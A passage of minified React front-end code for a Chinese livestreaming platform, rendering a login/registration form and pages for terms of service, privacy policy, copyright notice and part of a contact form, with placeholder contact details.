-translate-y-1/2 w-96 h-96 bg-pink-500/10 rounded-full blur-3xl"})]}),l.jsx("div",{className:"absolute top-6 left-6 z-10",children:l.jsxs(R,{to:"/",className:"flex items-center space-x-2 text-white/80 hover:text-white transition-colors duration-200",children:[l.jsx(Oe,{className:"w-5 h-5"}),l.jsx("span",{children:"返回首页"})]})}),l.jsx("div",{className:"flex-1 relative flex items-center justify-center p-8",children:l.jsxs("div",{className:"max-w-lg text-white",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-purple-500 to-pink-500 rounded-xl flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-lg",children:"直"})}),l.jsx("h1",{className:"text-3xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"新一代直播"})]}),l.jsxs("h2",{className:"text-4xl font-bold mb-4 leading-tight",children:["开启你的",l.jsx("br",{}),l.jsx("span",{className:"bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"精彩直播之旅"})]}),l.jsx("p",{className:"text-xl text-white/80 mb-8",children:"2025年全新直播平台，为你带来前所未有的观看体验"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:c.map((u,h)=>l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-10 h-10 bg-white/10 backdrop-blur-sm rounded-lg flex items-center justify-center flex-shrink-0",children:u.icon}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-white mb-1",children:u.title}),l.jsx("p",{className:"text-sm text-white/70",children:u.description})]})]},h))}),l.jsxs("div",{className:"grid grid-cols-3 gap-6 mt-12 pt-8 border-t border-white/20",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"500万+"}),l.jsx("div",{className:"text-sm text-white/70",children:"注册用户"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"10万+"}),l.jsx("div",{className:"text-sm text-white/70",children:"活跃主播"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"24/7"}),l.jsx("div",{className:"text-sm text-white/70",children:"在线服务"})]})]})]})}),l.jsx("div",{className:"flex-1 flex items-center justify-center p-8",children:l.jsx("div",{className:"w-full max-w-md",children:l.jsxs("div",{className:"bg-white/10 backdrop-blur-md rounded-2xl p-8 shadow-2xl border border-white/20",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-2",children:e?"登录账户":"创建账户"}),l.jsx("p",{className:"text-white/70",children:e?"欢迎回来！请登录你的账户":"加入我们，开始精彩的直播体验"})]}),l.jsxs("div",{className:"flex bg-white/10 rounded-lg p-1 mb-6",children:[l.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-all duration-200 ${e?"bg-white text-slate-900 shadow-sm":"text-white/70 hover:text-white"}`,children:"登录"}),l.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-all duration-200 ${e?"text-white/70 hover:text-white":"bg-white text-slate-900 shadow-sm"}`,children:"注册"})]}),l.jsxs("form",{onSubmit:o,className:"space-y-4",children:[!e&&l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-white/80 mb-2",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx(Is,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-white/50"}),l.jsx("input",{type:"text",name:"username",value:r.username,onChange:a,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-lg text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入用户名",required:!e})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-white/80 mb-2",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx(Ts,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-white/50"}),l.jsx("input",{type:"email",name:"email",value:r.email,onChange:a,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-lg text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入邮箱地址",required:!0})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-white/80 mb-2",children:"手机号码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Nl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-white/50"}),l.jsx("input",{type:"tel",name:"phone",value:r.phone,onChange:a,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-lg text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入手机号码",required:!e})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-white/80 mb-2",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Si,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-white/50"}),l.jsx("input",{type:n?"text":"password",name:"password",value:r.password,onChange:a,className:"w-full pl-10 pr-12 py-3 bg-white/10 border border-white/20 rounded-lg text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入密码",required:!0}),l.jsx("button",{type:"button",onClick:()=>s(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-white/50 hover:text-white/70",children:n?l.jsx(Np,{className:"w-5 h-5"}):l.jsx(Tn,{className:"w-5 h-5"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-white/80 mb-2",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Si,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-white/50"}),l.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:r.confirmPassword,onChange:a,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-lg text-white placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请再次输入密码",required:!e})]})]}),l.jsx("div",{className:"flex items-center justify-between",children:e?l.jsxs(l.Fragment,{children:[l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",className:"w-4 h-4 text-purple-600 bg-white/10 border-white/20 rounded focus:ring-purple-500 focus:ring-2"}),l.jsx("span",{className:"ml-2 text-sm text-white/70",children:"记住我"})]}),l.jsx("button",{type:"button",className:"text-sm text-purple-400 hover:text-purple-300 transition-colors duration-200",children:"忘记密码？"})]}):l.jsxs("label",{className:"flex items-start",children:[l.jsx("input",{type:"checkbox",name:"agreeTerms",checked:r.agreeTerms,onChange:a,className:"w-4 h-4 text-purple-600 bg-white/10 border-white/20 rounded focus:ring-purple-500 focus:ring-2 mt-0.5",required:!e}),l.jsxs("span",{className:"ml-2 text-sm text-white/70",children:["我同意",l.jsx("button",{type:"button",className:"text-purple-400 hover:text-purple-300 mx-1",children:"用户协议"}),"和",l.jsx("button",{type:"button",className:"text-purple-400 hover:text-purple-300 mx-1",children:"隐私政策"})]})]})}),l.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-600 to-pink-600 text-white py-3 rounded-lg font-semibold hover:from-purple-700 hover:to-pink-700 transition-all duration-200 transform hover:scale-105",children:e?"登录":"注册"})]}),l.jsxs("div",{className:"mt-6",children:[l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-white/20"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsx("span",{className:"px-2 bg-transparent text-white/70",children:"或者使用"})})]}),l.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[l.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-white/20 rounded-lg bg-white/10 text-sm font-medium text-white hover:bg-white/20 transition-colors duration-200",children:"微信登录"}),l.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-white/20 rounded-lg bg-white/10 text-sm font-medium text-white hover:bg-white/20 transition-colors duration-200",children:"QQ登录"})]})]}),l.jsx("div",{className:"mt-6 text-center",children:l.jsx("p",{className:"text-xs text-white/50",children:"登录即表示您同意我们的服务条款和隐私政策"})})]})})})]})},nx=()=>{const e=[{title:"服务条款",icon:l.jsx(ki,{className:"w-5 h-5"}),content:['本服务条款（以下简称"条款"）规定了您使用新一代直播平台（以下简称"本平台"）的条件和规则。',"通过访问或使用本平台，您同意受本条款的约束。如果您不同意本条款，请不要使用本平台。"]},{title:"用户账户",icon:l.jsx(Rn,{className:"w-5 h-5"}),content:["您必须年满18周岁才能注册和使用本平台服务。","您有责任保护您的账户信息安全，包括用户名和密码。","您不得将您的账户转让给他人使用。","如发现账户被盗用，请立即联系我们的客服团队。"]},{title:"内容规范",icon:l.jsx(vd,{className:"w-5 h-5"}),content:["用户发布的内容必须遵守国家法律法规和社会公德。","禁止发布违法、暴力、色情、诽谤或侵犯他人权益的内容。","禁止发布虚假信息或进行欺诈活动。","我们保留删除违规内容和封禁违规账户的权利。"]},{title:"知识产权",icon:l.jsx(yd,{className:"w-5 h-5"}),content:["本平台的所有内容，包括但不限于文字、图片、音频、视频等，均受知识产权法保护。","用户上传的内容，用户保留其知识产权，但授权本平台使用。","未经许可，不得复制、传播或商业使用本平台的内容。"]}];return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-600 to-pink-600 py-16",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"用户协议"}),l.jsx("p",{className:"text-xl text-white/90",children:"请仔细阅读以下条款，使用本平台即表示您同意遵守这些规定"})]})]})}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsx("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 overflow-hidden",children:l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[l.jsx("div",{className:"w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center",children:l.jsx(ki,{className:"w-5 h-5 text-purple-600"})}),l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"服务协议"}),l.jsx("p",{className:"text-slate-600",children:"最后更新：2025年1月15日"})]})]}),l.jsx("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-blue-800 text-sm",children:[l.jsx("strong",{children:"重要提示："}),"本协议是您与新一代直播平台之间的法律协议。请您务必审慎阅读、充分理解各条款内容。"]})})]}),l.jsxs("div",{className:"space-y-8",children:[e.map((t,n)=>l.jsxs("div",{className:"border-l-4 border-purple-500 pl-6",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-purple-100 rounded-lg flex items-center justify-center",children:t.icon}),l.jsxs("h3",{className:"text-xl font-semibold text-slate-900",children:[n+1,". ",t.title]})]}),l.jsx("div",{className:"space-y-3",children:t.content.map((s,r)=>l.jsx("p",{className:"text-slate-700 leading-relaxed",children:s},r))})]},n)),l.jsxs("div",{className:"border-l-4 border-purple-500 pl-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"5. 免责声明"}),l.jsxs("div",{className:"space-y-3 text-slate-700",children:[l.jsx("p",{children:'本平台按"现状"提供服务，不对服务的连续性、准确性或完整性作出保证。'}),l.jsx("p",{children:"用户理解并同意，使用本平台服务存在一定风险，包括但不限于网络中断、数据丢失等。"}),l.jsx("p",{children:"本平台不对因不可抗力导致的服务中断承担责任。"})]})]}),l.jsxs("div",{className:"border-l-4 border-purple-500 pl-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"6. 协议修改"}),l.jsxs("div",{className:"space-y-3 text-slate-700",children:[l.jsx("p",{children:"我们保留随时修改本协议的权利。修改后的协议将在本页面公布。"}),l.jsx("p",{children:"继续使用本平台服务即表示您接受修改后的协议。"}),l.jsx("p",{children:"如果您不同意修改后的协议，请停止使用本平台服务。"})]})]}),l.jsxs("div",{className:"border-l-4 border-purple-500 pl-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"7. 联系方式"}),l.jsxs("div",{className:"space-y-3 text-slate-700",children:[l.jsx("p",{children:"如果您对本协议有任何疑问，请通过以下方式联系我们："}),l.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[l.jsx("li",{children:"邮箱：legal@livestream.com"}),l.jsx("li",{children:"电话：400-123-4567"}),l.jsx("li",{children:"地址：北京市朝阳区科技园区123号"})]})]})]})]}),l.jsx("div",{className:"mt-12 pt-8 border-t border-slate-200",children:l.jsxs("div",{className:"bg-slate-50 rounded-lg p-6",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"协议生效"}),l.jsx("p",{className:"text-slate-600 text-sm",children:"本协议自2025年1月15日起生效。如有更新，我们会在本页面及时公布最新版本。 您的继续使用将被视为对更新协议的接受。"})]})})]})})})]})},lx=()=>{const e=[{title:"信息收集",icon:l.jsx(yp,{className:"w-5 h-5"}),content:["我们收集您主动提供的信息，如注册时的用户名、邮箱、手机号等。","我们收集您使用服务时产生的信息，如观看记录、互动行为等。","我们可能收集设备信息，如IP地址、浏览器类型、操作系统等。","我们使用Cookie和类似技术来改善用户体验。"]},{title:"信息使用",icon:l.jsx(Tn,{className:"w-5 h-5"}),content:["提供和改进我们的服务功能。","个性化推荐内容，提升用户体验。","发送服务通知和重要更新。","进行数据分析，优化平台性能。","防范欺诈和维护平台安全。"]},{title:"信息保护",icon:l.jsx(Si,{className:"w-5 h-5"}),content:["我们采用行业标准的安全措施保护您的个人信息。","使用加密技术传输和存储敏感数据。","限制员工访问个人信息，仅授权人员可访问。","定期进行安全审计和漏洞检测。"]},{title:"信息共享",icon:l.jsx(Up,{className:"w-5 h-5"}),content:["我们不会出售您的个人信息给第三方。","在获得您明确同意的情况下，可能与合作伙伴共享信息。","为遵守法律要求，可能向政府部门提供信息。","在业务转让时，可能转移用户信息，但会通知用户。"]}];return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 py-16",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"隐私政策"}),l.jsx("p",{className:"text-xl text-white/90",children:"我们重视您的隐私，本政策说明我们如何收集、使用和保护您的个人信息"})]})]})}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsx("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 overflow-hidden",children:l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[l.jsx("div",{className:"w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center",children:l.jsx(Rn,{className:"w-5 h-5 text-blue-600"})}),l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"隐私保护承诺"}),l.jsx("p",{className:"text-slate-600",children:"最后更新：2025年1月15日"})]})]}),l.jsx("div",{className:"bg-green-50 border border-green-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-green-800 text-sm",children:[l.jsx("strong",{children:"我们的承诺："}),"保护您的隐私是我们的首要任务。我们承诺透明地处理您的个人信息，并采取最高标准的安全措施。"]})})]}),l.jsxs("div",{className:"space-y-8",children:[e.map((t,n)=>l.jsxs("div",{className:"border-l-4 border-blue-500 pl-6",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-100 rounded-lg flex items-center justify-center",children:t.icon}),l.jsxs("h3",{className:"text-xl font-semibold text-slate-900",children:[n+1,". ",t.title]})]}),l.jsx("div",{className:"space-y-3",children:t.content.map((s,r)=>l.jsxs("p",{className:"text-slate-700 leading-relaxed",children:["• ",s]},r))})]},n)),l.jsxs("div",{className:"border-l-4 border-blue-500 pl-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"5. 您的权利"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{className:"bg-slate-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"访问权"}),l.jsx("p",{className:"text-slate-600 text-sm",children:"您有权了解我们收集了您的哪些个人信息。"})]}),l.jsxs("div",{className:"bg-slate-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"更正权"}),l.jsx("p",{className:"text-slate-600 text-sm",children:"您有权要求我们更正不准确的个人信息。"})]}),l.jsxs("div",{className:"bg-slate-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"删除权"}),l.jsx("p",{className:"text-slate-600 text-sm",children:"在特定情况下，您有权要求删除个人信息。"})]}),l.jsxs("div",{className:"bg-slate-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"撤回同意"}),l.jsx("p",{className:"text-slate-600 text-sm",children:"您可以随时撤回对信息处理的同意。"})]})]})]}),l.jsxs("div",{className:"border-l-4 border-blue-500 pl-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"6. Cookie政策"}),l.jsxs("div",{className:"space-y-3 text-slate-700",children:[l.jsx("p",{children:"我们使用Cookie来提供更好的用户体验："}),l.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[l.jsxs("li",{children:[l.jsx("strong",{children:"必要Cookie："}),"确保网站正常运行"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"功能Cookie："}),"记住您的偏好设置"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"分析Cookie："}),"帮助我们了解网站使用情况"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"广告Cookie："}),"提供个性化广告（需要您的同意）"]})]}),l.jsx("p",{children:"您可以通过浏览器设置管理Cookie偏好。"})]})]}),l.jsxs("div",{className:"border-l-4 border-blue-500 pl-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"7. 联系我们"}),l.jsxs("div",{className:"space-y-3 text-slate-700",children:[l.jsx("p",{children:"如果您对我们的隐私政策有任何疑问或需要行使您的权利，请联系我们："}),l.jsx("div",{className:"bg-slate-50 rounded-lg p-4",children:l.jsxs("ul",{className:"space-y-2",children:[l.jsxs("li",{children:[l.jsx("strong",{children:"隐私保护专员："}),"privacy@livestream.com"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"客服热线："}),"400-123-4567"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"邮寄地址："}),"北京市朝阳区科技园区123号 隐私保护部"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"在线客服："}),"工作日9:00-18:00"]})]})})]})]})]}),l.jsx("div",{className:"mt-12 pt-8 border-t border-slate-200",children:l.jsxs("div",{className:"bg-blue-50 rounded-lg p-6",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"政策更新"}),l.jsx("p",{className:"text-slate-600 text-sm",children:"我们可能会不时更新本隐私政策。重大变更时，我们会通过邮件或网站通知您。 请定期查看本页面以了解最新的隐私政策。"})]})})]})})})]})},sx=()=>l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-green-600 to-blue-600 py-16",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"版权声明"}),l.jsx("p",{className:"text-xl text-white/90",children:"保护知识产权，维护创作者权益，共建健康的内容生态"})]})]})}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsx("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 overflow-hidden",children:l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[l.jsx("div",{className:"w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center",children:l.jsx(vp,{className:"w-5 h-5 text-green-600"})}),l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"知识产权保护"}),l.jsx("p",{className:"text-slate-600",children:"最后更新：2025年1月15日"})]})]}),l.jsx("div",{className:"bg-amber-50 border border-amber-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-amber-800 text-sm",children:[l.jsx("strong",{children:"重要声明："}),"本平台严格遵守《中华人民共和国著作权法》等相关法律法规，保护所有内容创作者的合法权益。"]})})]}),l.jsxs("div",{className:"border-l-4 border-green-500 pl-6 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-green-100 rounded-lg flex items-center justify-center",children:l.jsx(Rn,{className:"w-5 h-5"})}),l.jsx("h3",{className:"text-xl font-semibold text-slate-900",children:"1. 平台版权"})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"bg-slate-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"平台所有权"}),l.jsx("p",{className:"text-slate-700 text-sm",children:"新一代直播平台的所有内容，包括但不限于网站设计、界面布局、图标、文字、代码等， 均为本公司所有或经授权使用，受《中华人民共和国著作权法》和其他相关法律保护。"})]}),l.jsxs("div",{className:"bg-slate-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"商标权利"}),l.jsx("p",{className:"text-slate-700 text-sm",children:'"新一代直播"及相关标识为本公司注册商标，未经许可不得使用。 任何侵犯商标权的行为将承担相应法律责任。'})]})]})]}),l.jsxs("div",{className:"border-l-4 border-green-500 pl-6 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-green-100 rounded-lg flex items-center justify-center",children:l.jsx(ki,{className:"w-5 h-5"})}),l.jsx("h3",{className:"text-xl font-semibold text-slate-900",children:"2. 用户内容版权"})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"原创内容保护"}),l.jsxs("ul",{className:"list-disc list-inside space-y-1 text-slate-700 ml-4",children:[l.jsx("li",{children:"用户上传的原创内容，版权归用户所有"}),l.jsx("li",{children:"用户授权本平台在服务范围内使用其内容"}),l.jsx("li",{children:"我们尊重并保护用户的知识产权"}),l.jsx("li",{children:"提供版权保护工具和举报机制"})]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"内容使用规范"}),l.jsxs("ul",{className:"list-disc list-inside space-y-1 text-slate-700 ml-4",children:[l.jsx("li",{children:"用户保证上传内容不侵犯他人版权"}),l.jsx("li",{children:"禁止上传盗版或侵权内容"}),l.jsx("li",{children:"鼓励原创，支持正版内容"}),l.jsx("li",{children:"建立内容审核和版权检测机制"})]})]})]})]}),l.jsxs("div",{className:"border-l-4 border-red-500 pl-6 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-red-100 rounded-lg flex items-center justify-center",children:l.jsx(ip,{className:"w-5 h-5"})}),l.jsx("h3",{className:"text-xl font-semibold text-slate-900",children:"3. 侵权处理"})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-red-900 mb-2",children:"侵权举报流程"}),l.jsxs("ol",{className:"list-decimal list-inside space-y-1 text-red-800 text-sm",children:[l.jsx("li",{children:"发现侵权内容，请及时举报"}),l.jsx("li",{children:"提供详细的侵权证据和联系方式"}),l.jsx("li",{children:"我们将在24小时内响应并处理"}),l.jsx("li",{children:"核实后将立即删除侵权内容"}),l.jsx("li",{children:"对恶意侵权者采取封禁措施"})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{className:"bg-slate-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"举报方式"}),l.jsxs("ul",{className:"space-y-1 text-slate-700 text-sm",children:[l.jsx("li",{children:"邮箱：copyright@livestream.com"}),l.jsx("li",{children:"电话：400-123-4567"}),l.jsx("li",{children:"在线举报：网站举报按钮"})]})]}),l.jsxs("div",{className:"bg-slate-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-2",children:"所需材料"}),l.jsxs("ul",{className:"space-y-1 text-slate-700 text-sm",children:[l.jsx("li",{children:"身份证明文件"}),l.jsx("li",{children:"版权证明材料"}),l.jsx("li",{children:"侵权内容链接"}),l.jsx("li",{children:"联系方式"})]})]})]})]})]}),l.jsxs("div",{className:"border-l-4 border-blue-500 pl-6 mb-8",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"4. DMCA通知"}),l.jsxs("div",{className:"bg-blue-50 rounded-lg p-4",children:[l.jsx("p",{className:"text-blue-800 text-sm mb-3",children:"我们遵守《数字千年版权法》(DMCA)，为版权所有者提供快速的侵权处理机制。"}),l.jsxs("div",{className:"space-y-2 text-blue-700 text-sm",children:[l.jsxs("p",{children:[l.jsx("strong",{children:"DMCA代理人："}),"法务部版权专员"]}),l.jsxs("p",{children:[l.jsx("strong",{children:"联系邮箱："}),"dmca@livestream.com"]}),l.jsxs("p",{children:[l.jsx("strong",{children:"处理时间："}),"收到有效通知后24小时内处理"]})]})]})]}),l.jsxs("div",{className:"border-l-4 border-purple-500 pl-6 mb-8",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"5. 合理使用"}),l.jsxs("div",{className:"space-y-3 text-slate-700",children:[l.jsx("p",{children:"在以下情况下，可能构成合理使用："}),l.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[l.jsx("li",{children:"用于教育、研究或评论目的"}),l.jsx("li",{children:"使用少量内容进行引用"}),l.jsx("li",{children:"不影响原作品的市场价值"}),l.jsx("li",{children:"具有转换性质的创作"})]}),l.jsx("p",{className:"text-sm text-slate-600",children:"注：合理使用的判断需要综合考虑多个因素，建议在使用他人作品前征得授权。"})]})]}),l.jsxs("div",{className:"border-l-4 border-green-500 pl-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"6. 联系我们"}),l.jsxs("div",{className:"bg-green-50 rounded-lg p-6",children:[l.jsx("h4",{className:"font-semibold text-slate-900 mb-3",children:"版权事务联系方式"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("h5",{className:"font-medium text-slate-900 mb-2",children:"版权举报"}),l.jsxs("ul",{className:"space-y-1 text-slate-700 text-sm",children:[l.jsx("li",{children:"邮箱：copyright@livestream.com"}),l.jsx("li",{children:"电话：400-123-4567 转 2"}),l.jsx("li",{children:"工作时间：9:00-18:00"})]})]}),l.jsxs("div",{children:[l.jsx("h5",{className:"font-medium text-slate-900 mb-2",children:"版权合作"}),l.jsxs("ul",{className:"space-y-1 text-slate-700 text-sm",children:[l.jsx("li",{children:"邮箱：partnership@livestream.com"}),l.jsx("li",{children:"电话：400-123-4567 转 3"}),l.jsx("li",{children:"地址：北京市朝阳区科技园区123号"})]})]})]})]})]}),l.jsx("div",{className:"mt-12 pt-8 border-t border-slate-200",children:l.jsx("div",{className:"text-center",children:l.jsx("p",{className:"text-slate-600 text-sm",children:"© 2025 新一代直播平台 版权所有 | 京ICP备12345678号 | 我们致力于保护知识产权，共建健康的内容生态环境"})})})]})})})]}),rx=()=>{const[e,t]=v.useState({name:"",email:"",phone:"",subject:"",message:"",category:"general"}),n=a=>{const{name:o,value:c}=a.target;t(u=>({...u,[o]:c}))},s=a=>{a.preventDefault(),console.log("Contact form submitted:",e)},r=[{icon:l.jsx(Nl,{className:"w-6 h-6"}),title:"客服热线",content:"400-123-4567",description:"7×24小时服务",color:"bg-blue-500"},{icon:l.jsx(Ts,{className:"w-6 h-6"}),title:"邮箱联系",content:"support@livestream.com",description:"24小时内回复",color:"bg-green-500"},{icon:l.jsx(Pt,{className:"w-6 h-6"}),title:"在线客服",content:"即时聊天",description:"工作日9:00-18:00",color:"bg-purple-500"},{icon:l.jsx(_p,{className:"w-6 